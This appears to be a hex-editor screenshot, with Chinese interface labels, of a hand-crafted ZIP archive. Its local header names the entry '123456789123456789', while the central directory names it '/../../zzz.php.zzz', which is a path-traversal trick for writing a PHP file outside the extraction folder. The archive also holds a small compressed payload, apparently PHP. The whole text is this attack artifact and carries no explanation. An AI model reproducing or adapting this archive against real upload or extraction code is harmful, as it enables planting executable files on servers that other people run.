 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 00 00 08 00 F4 6A 3A 57 5F 2D PK........ôj:W_-
0010h: 13 71 1F 00 00 00 1D 00 00 00 12 00 00 00 31 32 .q............12
0020h: 33 34 35 36 37 38 39 31 32 33 34 35 36 37 38 39 3456789123456789
0030h: B3 B1 2F C8 28 50 48 2D 4B CC D1 50 89 0F F0 0F ³±/È(PH-KÌÑP‰.ð.
0040h: 0E 89 56 37 54 8F 55 D2 B4 B6 B7 E3 E5 02 00 50 .‰V7T.UÒ´¶·ãå..P
0050h: 4B 01 02 1F 00 14 00 00 00 08 00 F4 6A 3A 57 5F K..........ôj:W_
0060h: 2D 13 71 1F 00 00 00 1D 00 00 00 12 00 24 00 00 -.q..........$..
0070h: 00 00 00 00 00 20 00 00 00 00 00 00 00 2F 2E 2E ..... ......./..
0080h: 2F 2E 2E 2F 7A 7A 7A 2E 70 68 70 2E 7A 7A 7A 0A /../zzz.php.zzz.
0090h: 00 20 00 00 00 00 00 01 00 18 00 6A 3F FB 9B 39 . .........j?û›9
00A0h: F0 D9 01 70 A9 CA A3 39 F0 D9 01 C5 FB 93 74 33 ðÙ.p©Ê£9ðÙ.Åû“t3
00B0h: F0 D9 01 50 4B 05 06 00 00 00 00 01 00 01 00 64 ðÙ.PK..........d
00C0h: 00 00 00 4F 00 00 00 00 00 ...O.....
模板结果 - ZIP.bt
名称 值 开始 大小 颜色 注释
struct ZIPFILERECORD record 123456789123456789 0h 4Fh Fg: Bg:
struct ZIPDIRENTRY dirEntry /../../zzz.php.zzz 4Fh 64h Fg: Bg:
struct ZIPENDLOCATOR endLoc... B3h 16h Fg: Bg: